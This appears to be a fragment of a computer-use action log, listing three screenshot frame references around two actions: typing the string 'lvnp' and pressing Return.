
type("lvnp")

key("Return")
